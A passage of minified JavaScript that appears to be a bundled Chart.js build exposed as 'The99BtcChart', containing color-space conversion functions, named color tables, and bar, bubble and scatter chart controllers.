e,a,i,n=t[0],o=t[1],r=t[2],s=Math.min(n,o,r),l=Math.max(n,o,r),u=l-s;return a=0==l?0:u/l*1e3/10,l==s?e=0:n==l?e=(o-r)/u:o==l?e=2+(r-n)/u:r==l&&(e=4+(n-o)/u),e=Math.min(60*e,360),e<0&&(e+=360),i=l/255*1e3/10,[e,a,i]}function o(t){var e=t[0],a=t[1],n=t[2],o=i(t)[0],r=1/255*Math.min(e,Math.min(a,n)),n=1-1/255*Math.max(e,Math.max(a,n));return[o,100*r,100*n]}function s(t){var e,a,i,n,o=t[0]/255,r=t[1]/255,s=t[2]/255;return n=Math.min(1-o,1-r,1-s),e=(1-o-n)/(1-n)||0,a=(1-r-n)/(1-n)||0,i=(1-s-n)/(1-n)||0,[100*e,100*a,100*i,100*n]}function l(t){return Z[JSON.stringify(t)]}function u(t){var e=t[0]/255,a=t[1]/255,i=t[2]/255;e=e>.04045?Math.pow((e+.055)/1.055,2.4):e/12.92,a=a>.04045?Math.pow((a+.055)/1.055,2.4):a/12.92,i=i>.04045?Math.pow((i+.055)/1.055,2.4):i/12.92;var n=.4124*e+.3576*a+.1805*i,o=.2126*e+.7152*a+.0722*i,r=.0193*e+.1192*a+.9505*i;return[100*n,100*o,100*r]}function d(t){var e,a,i,n=u(t),o=n[0],r=n[1],s=n[2];return o/=95.047,r/=100,s/=108.883,o=o>.008856?Math.pow(o,1/3):7.787*o+16/116,r=r>.008856?Math.pow(r,1/3):7.787*r+16/116,s=s>.008856?Math.pow(s,1/3):7.787*s+16/116,e=116*r-16,a=500*(o-r),i=200*(r-s),[e,a,i]}function c(t){return z(d(t))}function h(t){var e,a,i,n,o,r=t[0]/360,s=t[1]/100,l=t[2]/100;if(0==s)return o=255*l,[o,o,o];a=l<.5?l*(1+s):l+s-l*s,e=2*l-a,n=[0,0,0];for(var u=0;u<3;u++)i=r+1/3*-(u-1),i<0&&i++,i>1&&i--,o=6*i<1?e+6*(a-e)*i:2*i<1?a:3*i<2?e+(a-e)*(2/3-i)*6:e,n[u]=255*o;return n}function f(t){var e,a,i=t[0],n=t[1]/100,o=t[2]/100;return 0===o?[0,0,0]:(o*=2,n*=o<=1?o:2-o,a=(o+n)/2,e=2*n/(o+n),[i,100*e,100*a])}function p(t){return o(h(t))}function m(t){return s(h(t))}function v(t){return l(h(t))}function x(t){var e=t[0]/60,a=t[1]/100,i=t[2]/100,n=Math.floor(e)%6,o=e-Math.floor(e),r=255*i*(1-a),s=255*i*(1-a*o),l=255*i*(1-a*(1-o)),i=255*i;switch(n){case 0:return[i,l,r];case 1:return[s,i,r];case 2:return[r,i,l];case 3:return[r,s,i];case 4:return[l,r,i];case 5:return[i,r,s]}}function y(t){var e,a,i=t[0],n=t[1]/100,o=t[2]/100;return a=(2-n)*o,e=n*o,e/=a<=1?a:2-a,e=e||0,a/=2,[i,100*e,100*a]}function k(t){return o(x(t))}function S(t){return s(x(t))}function M(t){return l(x(t))}function w(t){var e,a,i,n,o=t[0]/360,s=t[1]/100,l=t[2]/100,u=s+l;switch(u>1&&(s/=u,l/=u),e=Math.floor(6*o),a=1-l,i=6*o-e,0!=(1&e)&&(i=1-i),n=s+i*(a-s),e){default:case 6:case 0:r=a,g=n,b=s;break;case 1:r=n,g=a,b=s;break;case 2:r=s,g=a,b=n;break;case 3:r=s,g=n,b=a;break;case 4:r=n,g=s,b=a;break;case 5:r=a,g=s,b=n}return[255*r,255*g,255*b]}function C(t){return i(w(t))}function I(t){return n(w(t))}function D(t){return s(w(t))}function A(t){return l(w(t))}function T(t){var e,a,i,n=t[0]/100,o=t[1]/100,r=t[2]/100,s=t[3]/100;return e=1-Math.min(1,n*(1-s)+s),a=1-Math.min(1,o*(1-s)+s),i=1-Math.min(1,r*(1-s)+s),[255*e,255*a,255*i]}function P(t){return i(T(t))}function _(t){return n(T(t))}function F(t){return o(T(t))}function V(t){return l(T(t))}function R(t){var e,a,i,n=t[0]/100,o=t[1]/100,r=t[2]/100;return e=3.2406*n+o*-1.5372+r*-.4986,a=n*-.9689+1.8758*o+.0415*r,i=.0557*n+o*-.204+1.057*r,e=e>.0031308?1.055*Math.pow(e,1/2.4)-.055:e*=12.92,a=a>.0031308?1.055*Math.pow(a,1/2.4)-.055:a*=12.92,i=i>.0031308?1.055*Math.pow(i,1/2.4)-.055:i*=12.92,e=Math.min(Math.max(0,e),1),a=Math.min(Math.max(0,a),1),i=Math.min(Math.max(0,i),1),[255*e,255*a,255*i]}function O(t){var e,a,i,n=t[0],o=t[1],r=t[2];return n/=95.047,o/=100,r/=108.883,n=n>.008856?Math.pow(n,1/3):7.787*n+16/116,o=o>.008856?Math.pow(o,1/3):7.787*o+16/116,r=r>.008856?Math.pow(r,1/3):7.787*r+16/116,e=116*o-16,a=500*(n-o),i=200*(o-r),[e,a,i]}function L(t){return z(O(t))}function B(t){var e,a,i,n,o=t[0],r=t[1],s=t[2];return o<=8?(a=100*o/903.3,n=7.787*(a/100)+16/116):(a=100*Math.pow((o+16)/116,3),n=Math.pow(a/100,1/3)),e=e/95.047<=.008856?e=95.047*(r/500+n-16/116)/7.787:95.047*Math.pow(r/500+n,3),i=i/108.883<=.008859?i=108.883*(n-s/200-16/116)/7.787:108.883*Math.pow(n-s/200,3),[e,a,i]}function z(t){var e,a,i,n=t[0],o=t[1],r=t[2];return e=Math.atan2(r,o),a=360*e/2/Math.PI,a<0&&(a+=360),i=Math.sqrt(o*o+r*r),[n,i,a]}function W(t){return R(B(t))}function N(t){var e,a,i,n=t[0],o=t[1],r=t[2];return i=r/360*2*Math.PI,e=o*Math.cos(i),a=o*Math.sin(i),[n,e,a]}function E(t){return B(N(t))}function H(t){return W(N(t))}function j(t){return G[t]}function U(t){return i(j(t))}function q(t){return n(j(t))}function Y(t){return o(j(t))}function X(t){return s(j(t))}function K(t){return d(j(t))}function J(t){return u(j(t))}e.exports={rgb2hsl:i,rgb2hsv:n,rgb2hwb:o,rgb2cmyk:s,rgb2keyword:l,rgb2xyz:u,rgb2lab:d,rgb2lch:c,hsl2rgb:h,hsl2hsv:f,hsl2hwb:p,hsl2cmyk:m,hsl2keyword:v,hsv2rgb:x,hsv2hsl:y,hsv2hwb:k,hsv2cmyk:S,hsv2keyword:M,hwb2rgb:w,hwb2hsl:C,hwb2hsv:I,hwb2cmyk:D,hwb2keyword:A,cmyk2rgb:T,cmyk2hsl:P,cmyk2hsv:_,cmyk2hwb:F,cmyk2keyword:V,keyword2rgb:j,keyword2hsl:U,keyword2hsv:q,keyword2hwb:Y,keyword2cmyk:X,keyword2lab:K,keyword2xyz:J,xyz2rgb:R,xyz2lab:O,xyz2lch:L,lab2xyz:B,lab2rgb:W,lab2lch:z,lch2lab:N,lch2xyz:E,lch2rgb:H};var G={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]},Z={};for(var Q in G)Z[JSON.stringify(G[Q])]=Q},{}],5:[function(t,e,a){var i=t(4),n=function(){return new u};for(var o in i){n[o+"Raw"]=function(t){return function(e){return"number"==typeof e&&(e=Array.prototype.slice.call(arguments)),i[t](e)}}(o);var r=/(\w+)2(\w+)/.exec(o),s=r[1],l=r[2];n[s]=n[s]||{},n[s][l]=n[o]=function(t){return function(e){"number"==typeof e&&(e=Array.prototype.slice.call(arguments));var a=i[t](e);if("string"==typeof a||void 0===a)return a;for(var n=0;n<a.length;n++)a[n]=Math.round(a[n]);return a}}(o)}var u=function(){this.convs={}};u.prototype.routeSpace=function(t,e){var a=e[0];return void 0===a?this.getValues(t):("number"==typeof a&&(a=Array.prototype.slice.call(e)),this.setValues(t,a))},u.prototype.setValues=function(t,e){return this.space=t,this.convs={},this.convs[t]=e,this},u.prototype.getValues=function(t){var e=this.convs[t];if(!e){var a=this.space,i=this.convs[a];e=n[a][t](i),this.convs[t]=e}return e},["rgb","hsl","hsv","cmyk","keyword"].forEach(function(t){u.prototype[t]=function(e){return this.routeSpace(t,arguments)}}),e.exports=n},{4:4}],6:[function(t,e,a){e.exports={aliceblue:[240,248,255],antiquewhite:[250,235,215],aqua:[0,255,255],aquamarine:[127,255,212],azure:[240,255,255],beige:[245,245,220],bisque:[255,228,196],black:[0,0,0],blanchedalmond:[255,235,205],blue:[0,0,255],blueviolet:[138,43,226],brown:[165,42,42],burlywood:[222,184,135],cadetblue:[95,158,160],chartreuse:[127,255,0],chocolate:[210,105,30],coral:[255,127,80],cornflowerblue:[100,149,237],cornsilk:[255,248,220],crimson:[220,20,60],cyan:[0,255,255],darkblue:[0,0,139],darkcyan:[0,139,139],darkgoldenrod:[184,134,11],darkgray:[169,169,169],darkgreen:[0,100,0],darkgrey:[169,169,169],darkkhaki:[189,183,107],darkmagenta:[139,0,139],darkolivegreen:[85,107,47],darkorange:[255,140,0],darkorchid:[153,50,204],darkred:[139,0,0],darksalmon:[233,150,122],darkseagreen:[143,188,143],darkslateblue:[72,61,139],darkslategray:[47,79,79],darkslategrey:[47,79,79],darkturquoise:[0,206,209],darkviolet:[148,0,211],deeppink:[255,20,147],deepskyblue:[0,191,255],dimgray:[105,105,105],dimgrey:[105,105,105],dodgerblue:[30,144,255],firebrick:[178,34,34],floralwhite:[255,250,240],forestgreen:[34,139,34],fuchsia:[255,0,255],gainsboro:[220,220,220],ghostwhite:[248,248,255],gold:[255,215,0],goldenrod:[218,165,32],gray:[128,128,128],green:[0,128,0],greenyellow:[173,255,47],grey:[128,128,128],honeydew:[240,255,240],hotpink:[255,105,180],indianred:[205,92,92],indigo:[75,0,130],ivory:[255,255,240],khaki:[240,230,140],lavender:[230,230,250],lavenderblush:[255,240,245],lawngreen:[124,252,0],lemonchiffon:[255,250,205],lightblue:[173,216,230],lightcoral:[240,128,128],lightcyan:[224,255,255],lightgoldenrodyellow:[250,250,210],lightgray:[211,211,211],lightgreen:[144,238,144],lightgrey:[211,211,211],lightpink:[255,182,193],lightsalmon:[255,160,122],lightseagreen:[32,178,170],lightskyblue:[135,206,250],lightslategray:[119,136,153],lightslategrey:[119,136,153],lightsteelblue:[176,196,222],lightyellow:[255,255,224],lime:[0,255,0],limegreen:[50,205,50],linen:[250,240,230],magenta:[255,0,255],maroon:[128,0,0],mediumaquamarine:[102,205,170],mediumblue:[0,0,205],mediumorchid:[186,85,211],mediumpurple:[147,112,219],mediumseagreen:[60,179,113],mediumslateblue:[123,104,238],mediumspringgreen:[0,250,154],mediumturquoise:[72,209,204],mediumvioletred:[199,21,133],midnightblue:[25,25,112],mintcream:[245,255,250],mistyrose:[255,228,225],moccasin:[255,228,181],navajowhite:[255,222,173],navy:[0,0,128],oldlace:[253,245,230],olive:[128,128,0],olivedrab:[107,142,35],orange:[255,165,0],orangered:[255,69,0],orchid:[218,112,214],palegoldenrod:[238,232,170],palegreen:[152,251,152],paleturquoise:[175,238,238],palevioletred:[219,112,147],papayawhip:[255,239,213],peachpuff:[255,218,185],peru:[205,133,63],pink:[255,192,203],plum:[221,160,221],powderblue:[176,224,230],purple:[128,0,128],rebeccapurple:[102,51,153],red:[255,0,0],rosybrown:[188,143,143],royalblue:[65,105,225],saddlebrown:[139,69,19],salmon:[250,128,114],sandybrown:[244,164,96],seagreen:[46,139,87],seashell:[255,245,238],sienna:[160,82,45],silver:[192,192,192],skyblue:[135,206,235],slateblue:[106,90,205],slategray:[112,128,144],slategrey:[112,128,144],snow:[255,250,250],springgreen:[0,255,127],steelblue:[70,130,180],tan:[210,180,140],teal:[0,128,128],thistle:[216,191,216],tomato:[255,99,71],turquoise:[64,224,208],violet:[238,130,238],wheat:[245,222,179],white:[255,255,255],whitesmoke:[245,245,245],yellow:[255,255,0],yellowgreen:[154,205,50]}},{}],7:[function(t,e,a){var i=t(28)();t(26)(i),t(42)(i),t(22)(i),t(31)(i),t(25)(i),t(21)(i),t(23)(i),t(24)(i),t(29)(i),t(33)(i),t(34)(i),t(32)(i),t(35)(i),t(30)(i),t(27)(i),t(36)(i),t(37)(i),t(38)(i),t(39)(i),t(40)(i),t(45)(i),t(43)(i),t(44)(i),t(46)(i),t(47)(i),t(48)(i),t(15)(i),t(16)(i),t(17)(i),t(18)(i),t(19)(i),t(20)(i),t(8)(i),t(9)(i),t(10)(i),t(11)(i),t(12)(i),t(13)(i),t(14)(i),window.The99BtcChart=e.exports=i},{10:10,11:11,12:12,13:13,14:14,15:15,16:16,17:17,18:18,19:19,20:20,21:21,22:22,23:23,24:24,25:25,26:26,27:27,28:28,29:29,30:30,31:31,32:32,33:33,34:34,35:35,36:36,37:37,38:38,39:39,40:40,42:42,43:43,44:44,45:45,46:46,47:47,48:48,8:8,9:9}],8:[function(t,e,a){"use strict";e.exports=function(t){t.Bar=function(e,a){return a.type="bar",new t(e,a)}}},{}],9:[function(t,e,a){"use strict";e.exports=function(t){t.Bubble=function(e,a){return a.type="bubble",new t(e,a)}}},{}],10:[function(t,e,a){"use strict";e.exports=function(t){t.Doughnut=function(e,a){return a.type="doughnut",new t(e,a)}}},{}],11:[function(t,e,a){"use strict";e.exports=function(t){t.Line=function(e,a){return a.type="line",new t(e,a)}}},{}],12:[function(t,e,a){"use strict";e.exports=function(t){t.PolarArea=function(e,a){return a.type="polarArea",new t(e,a)}}},{}],13:[function(t,e,a){"use strict";e.exports=function(t){t.Radar=function(e,a){return a.type="radar",new t(e,a)}}},{}],14:[function(t,e,a){"use strict";e.exports=function(t){var e={hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-1"}],yAxes:[{type:"linear",position:"left",id:"y-axis-1"}]},tooltips:{callbacks:{title:function(){return""},label:function(t){return"("+t.xLabel+", "+t.yLabel+")"}}}};t.defaults.scatter=e,t.controllers.scatter=t.controllers.line,t.Scatter=function(e,a){return a.type="scatter",new t(e,a)}}},{}],15:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.defaults.bar={hover:{mode:"label"},scales:{xAxes:[{type:"category",categoryPercentage:.8,barPercentage:.9,gridLines:{offsetGridLines:!0}}],yAxes:[{type:"linear"}]}},t.controllers.bar=t.DatasetController.extend({dataElementType:t.elements.Rectangle,initialize:function(e,a){t.DatasetController.prototype.initialize.call(this,e,a);var i=this,n=i.getMeta(),o=i.getDataset();n.stack=o.stack,n.bar=!0},getStackCount:function(){var t=this,a=t.getMeta(),i=t.getScaleForId(a.yAxisID),n=[];return e.each(t.chart.data.datasets,function(e,a){var o=t.chart.getDatasetMeta(a);o.bar&&t.chart.isDatasetVisible(a)&&(i.options.stacked===!1||i.options.stacked===!0&&n.indexOf(o.stack)===-1||void 0===i.options.stacked&&(void 0===o.stack||n.indexOf(o.stack)===-1))&&n.push(o.stack)},t),n.length},update:function(t){var a=this;e.each(a.getMeta().data,function(e,i){a.updateElement(e,i,t)},a)},updateElement:function(t,a,i){var n=this,o=n.getMeta(),r=n.getScaleForId(o.xAxisID),s=n.getScaleForId(o.yAxisID),l=s.getBasePixel(),u=n.chart.options.elements.rectangle,d=t.custom||{},c=n.getDataset();t._xScale=r,t._yScale=s,t._datasetIndex=n.index,t._index=a;var h=n.getRuler(a);t._model={x:n.calculateBarX(a,n.index,h),y:i?l:n.calculateBarY(a,n.index),label:n.chart.data.labels[a],datasetLabel:c.label,horizontal:!1,base:i?l:n.calculateBarBase(n.index,a),width:n.calculateBarWidth(h),backgroundColor:d.backgroundColor?d.backgroundColor:e.getValueAtIndexOrDefault(c.backgroundColor,a,u.backgroundColor),borderSkipped:d.borderSkipped?d.borderSkipped:u.borderSkipped,borderColor:d.borderColor?d.borderColor:e.getValueAtIndexOrDefault(c.borderColor,a,u.borderColor),borderWidth:d.borderWidth?d.borderWidth:e.getValueAtIndexOrDefault(c.borderWidth,a,u.borderWidth)},t.pivot()},calculateBarBase:function(t,e){var a=this,i=a.getMeta(),n=a.getScaleForId(i.yAxisID),o=n.getBaseValue(),r=o;if(n.options.stacked===!0||void 0===n.options.stacked&&void 0!==i.stack){for(var s=a.chart,l=s.data.datasets,u=Number(l[t].data[e]),d=0;d<t;d++){var c=l[d],h=s.getDatasetMeta(d);if(h.bar&&h.yAxisID===n.id&&s.isDatasetVisible(d)&&i.stack===h.stack){var f=Number(c.data[e]);o+=u<0?Math.min(f,r):Math.max(f,r)}}return n.getPixelForValue(o)}return n.getBasePixel()},getRuler:function(){var t=this,e=t.getMeta(),a=t.getScaleForId(e.xAxisID),i=t.getStackCount(),n=a.width/a.ticks.length,o=n*a.options.categoryPercentage,r=(n-n*a.options.categoryPercentage)/2,s=o/i,l=s*a.options.barPercentage,u=s-s*a.options.barPercentage;return{stackCount:i,tickWidth:n,categoryWidth:o,categorySpacing:r,fullBarWidth:s,barWidth:l,barSpacing:u}},calculateBarWidth:function(t){var e=this,a=e.getMeta(),i=e.getScaleForId(a.xAxisID);return i.options.barThickness?i.options.barThickness:t.barWidth},getStackIndex:function(t){var e,a,i=this,n=i.chart.getDatasetMeta(t),o=i.getScaleForId(n.yAxisID),r=[n.stack];for(a=0;a<t;++a)e=this.chart.getDatasetMeta(a),e.bar&&this.chart.isDatasetVisible(a)&&(o.options.stacked===!1||o.options.stacked===!0&&r.indexOf(e.stack)===-1||void 0===o.options.stacked&&(void 0===e.stack||r.indexOf(e.stack)===-1))&&r.push(e.stack);return r.length-1},calculateBarX:function(t,e,a){var i=this,n=i.getMeta(),o=i.getScaleForId(n.xAxisID),r=i.getStackIndex(e),s=o.getPixelForValue(null,t,e,i.chart.isCombo);return s-=i.chart.isCombo?a.tickWidth/2:0,s+a.barWidth/2+a.categorySpacing+a.barWidth*r+a.barSpacing/2+a.barSpacing*r},calculateBarY:function(t,e){var a=this,i=a.getMeta(),n=a.getScaleForId(i.yAxisID),o=Number(a.getDataset().data[t]);if(n.options.stacked||void 0===n.options.stacked&&void 0!==i.stack){for(var r=n.getBaseValue(),s=r,l=r,u=0;u<e;u++){var d=a.chart.data.datasets[u],c=a.chart.getDatasetMeta(u);if(c.bar&&c.yAxisID===n.id&&a.chart.isDatasetVisible(u)&&i.stack===c.stack){var h=Number(d.data[t]);h<0?l+=h||0:s+=h||0}}return o<0?n.getPixelForValue(l+o):n.getPixelForValue(s+o)}return n.getPixelForValue(o)},draw:function(e){var a,i,n=this,o=e||1,r=n.getMeta().data,s=n.getDataset();for(t.canvasHelpers.clipArea(n.chart.chart.ctx,n.chart.chartArea),a=0,i=r.length;a<i;++a){var l=s.data[a];null===l||void 0===l||isNaN(l)||r[a].transition(o).draw()}t.canvasHelpers.unclipArea(n.chart.chart.ctx)},setHoverStyle:function(t){var a=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model;o.backgroundColor=n.hoverBackgroundColor?n.hoverBackgroundColor:e.getValueAtIndexOrDefault(a.hoverBackgroundColor,i,e.getHoverColor(o.backgroundColor)),o.borderColor=n.hoverBorderColor?n.hoverBorderColor:e.getValueAtIndexOrDefault(a.hoverBorderColor,i,e.getHoverColor(o.borderColor)),o.borderWidth=n.hoverBorderWidth?n.hoverBorderWidth:e.getValueAtIndexOrDefault(a.hoverBorderWidth,i,o.borderWidth)},removeHoverStyle:function(t){var a=this.chart.data.datasets[t._datasetIndex],i=t._index,n=t.custom||{},o=t._model,r=this.chart.options.elements.rectangle;o.backgroundColor=n.backgroundColor?n.backgroundColor:e.getValueAtIndexOrDefault(a.backgroundColor,i,r.backgroundColor),o.borderColor=n.borderColor?n.borderColor:e.getValueAtIndexOrDefault(a.borderColor,i,r.borderColor),o.borderWidth=n.borderWidth?n.borderWidth:e.getValueAtIndexOrDefault(a.borderWidth,i,r.borderWidth)}}),t.defaults.horizontalBar={hover:{mode:"label"},scales:{xAxes:[{type:"linear",position:"bottom"}],yAxes:[{position:"left",type:"category",categoryPercentage:.8,barPercentage:.9,gridLines:{offsetGridLines:!0}}]},elements:{rectangle:{borderSkipped:"left"}},tooltips:{callbacks:{title:function(t,e){var a="";return t.length>0&&(t[0].yLabel?a=t[0].yLabel:e.labels.length>0&&t[0].index<e.labels.length&&(a=e.labels[t[0].index])),a},label:function(t,e){var a=e.datasets[t.datasetIndex].label||"";return a+": "+t.xLabel}}}},t.controllers.horizontalBar=t.controllers.bar.extend({getStackCount:function(){var t=this,a=t.getMeta(),i=t.getScaleForId(a.xAxisID),n=[];return e.each(t.chart.data.datasets,function(e,a){var o=t.chart.getDatasetMeta(a);o.bar&&t.chart.isDatasetVisible(a)&&(i.options.stacked===!1||i.options.stacked===!0&&n.indexOf(o.stack)===-1||void 0===i.options.stacked&&(void 0===o.stack||n.indexOf(o.stack)===-1))&&n.push(o.stack)},t),n.length},updateElement:function(t,a,i){var n=this,o=n.getMeta(),r=n.getScaleForId(o.xAxisID),s=n.getScaleForId(o.yAxisID),l=r.getBasePixel(),u=t.custom||{},d=n.getDataset(),c=n.chart.options.elements.rectangle;t._xScale=r,t._yScale=s,t._datasetIndex=n.index,t._index=a;var h=n.getRuler(a);t._model={x:i?l:n.calculateBarX(a,n.index),y:n.calculateBarY(a,n.index,h),label:n.chart.data.labels[a],datasetLabel:d.label,horizontal:!0,base:i?l:n.calculateBarBase(n.index,a),height:n.calculateBarHeight(h),backgroundColor:u.backgroundColor?u.backgroundColor:e.getValueAtIndexOrDefault(d.backgroundColor,a,c.backgroundColor),borderSkipped:u.borderSkipped?u.borderSkipped:c.borderSkipped,borderColor:u.borderColor?u.borderColor:e.getValueAtIndexOrDefault(d.borderColor,a,c.borderColor),
borderWidth:u.borderWidth?u.borderWidth:e.getValueAtIndexOrDefault(d.borderWidth,a,c.borderWidth)},t.pivot()},calculateBarBase:function(t,e){var a=this,i=a.getMeta(),n=a.getScaleForId(i.xAxisID),o=n.getBaseValue(),r=o;if(n.options.stacked||void 0===n.options.stacked&&void 0!==i.stack){for(var s=a.chart,l=s.data.datasets,u=Number(l[t].data[e]),d=0;d<t;d++){var c=l[d],h=s.getDatasetMeta(d);if(h.bar&&h.xAxisID===n.id&&s.isDatasetVisible(d)&&i.stack===h.stack){var f=Number(c.data[e]);o+=u<0?Math.min(f,r):Math.max(f,r)}}return n.getPixelForValue(o)}return n.getBasePixel()},getRuler:function(){var t=this,e=t.getMeta(),a=t.getScaleForId(e.yAxisID),i=t.getStackCount(),n=a.height/a.ticks.length,o=n*a.options.categoryPercentage,r=(n-n*a.options.categoryPercentage)/2,s=o/i,l=s*a.options.barPercentage,u=s-s*a.options.barPercentage;return{stackCount:i,tickHeight:n,categoryHeight:o,categorySpacing:r,fullBarHeight:s,barHeight:l,barSpacing:u}},calculateBarHeight:function(t){var e=this,a=e.getMeta(),i=e.getScaleForId(a.yAxisID);return i.options.barThickness?i.options.barThickness:t.barHeight},getStackIndex:function(t){var e,a,i=this,n=i.chart.getDatasetMeta(t),o=i.getScaleForId(n.xAxisID),r=[n.stack];for(a=0;a<t;++a)e=this.chart.getDatasetMeta(a),e.bar&&this.chart.isDatasetVisible(a)&&(o.options.stacked===!1||o.options.stacked===!0&&r.indexOf(e.stack)===-1||void 0===o.options.stacked&&(void 0===e.stack||r.indexOf(e.stack)===-1))&&r.push(e.stack);return r.length-1},calculateBarX:function(t,e){var a=this,i=a.getMeta(),n=a.getScaleForId(i.xAxisID),o=Number(a.getDataset().data[t]);if(n.options.stacked||void 0===n.options.stacked&&void 0!==i.stack){for(var r=n.getBaseValue(),s=r,l=r,u=0;u<e;u++){var d=a.chart.data.datasets[u],c=a.chart.getDatasetMeta(u);if(c.bar&&c.xAxisID===n.id&&a.chart.isDatasetVisible(u)&&i.stack===c.stack){var h=Number(d.data[t]);h<0?l+=h||0:s+=h||0}}return o<0?n.getPixelForValue(l+o):n.getPixelForValue(s+o)}return n.getPixelForValue(o)},calculateBarY:function(t,e,a){var i=this,n=i.getMeta(),o=i.getScaleForId(n.yAxisID),r=i.getStackIndex(e),s=o.getPixelForValue(null,t,e,i.chart.isCombo);return s-=i.chart.isCombo?a.tickHeight/2:0,s+a.barHeight/2+a.categorySpacing+a.barHeight*r+a.barSpacing/2+a.barSpacing*r}})}},{}],16:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers;t.defaults.bubble={hover:{mode:"single"},scales:{xAxes:[{type:"linear",position:"bottom",id:"x-axis-0"}],yAxes:[{type:"linear",position:"left",id:"y-axis-0"}]},tooltips:{callbacks:{title:function(){return""},label:function(t,e){var a=e.datasets[t.datasetIndex].label||"",i=e.datasets[t.datasetIndex].data[t.index];return a+": ("+t.xLabel+", "+t.yLabel+", "+i.r+")"}}}},t.controllers.bubble=t.DatasetController.extend({dataElementType:t.elements.Point,update:function(t){var a=this,i=a.getMeta(),n=i.data;e.each(n,function(e,i){a.updateElement(e,i,t)})},updateElement:function(a,i,n){var o=this,r=o.getMeta(),s=o.getScaleForId(r.xAxisID),l=o.getScaleForId(r.yAxisID),u=a.custom||{},d=o.getDataset(),c=d.data[i],h=o.chart.options.elements.point,f=o.index;e.extend(a,{_xScale:s,_yScale:l,_datasetIndex:f,_index:i,_model:{x:n?s.getPixelForDecimal(.5):s.getPixelForValue("object"==typeof c?c:NaN,i,f,o.chart.isCombo),y:n?l.getBasePixel():l.getPixelForValue(c,i,f),radius:n?0:u.radius?u.radius:o.getRadius(c),hitRadius:u.hitRadius?u.hitRadius:e.getValueAtIndexOrDefault(d.hitRadius,i,h.hitRadius)}}),t.DatasetController.prototype.removeHoverStyle.call(o,a,h);var g=a._model;g.skip=u.skip?u.skip:isNaN(g.x)||isNaN(g.y),a.pivot()},getRadius:function(t){return t.r||this.chart.options.elements.point.radius},setHoverStyle:function(a){var i=this;t.DatasetController.prototype.setHoverStyle.call(i,a);var n=i.chart.data.datasets[a._datasetIndex],o=a._index,r=a.custom||{},s=a._model;s.radius=r.hoverRadius?r.hoverRadius:e.getValueAtIndexOrDefault(n.hoverRadius,o,i.chart.options.elements.point.hoverRadius)+i.getRadius(n.data[o])},removeHoverStyle:function(e){var a=this;t.DatasetController.prototype.removeHoverStyle.call(a,e,a.chart.options.elements.point);var i=a.chart.data.datasets[e._datasetIndex].data[e._index],n=e.custom||{},o=e._model;o.radius=n.radius?n.radius:a.getRadius(i)}})}},{}],17:[function(t,e,a){"use strict";e.exports=function(t){var e=t.helpers,a=t.defaults;a.doughnut={animation:{animateRotate:!0,animateScale:!1},aspectRatio:1,hover:{mode:"single"},legendCallback:function(t){var 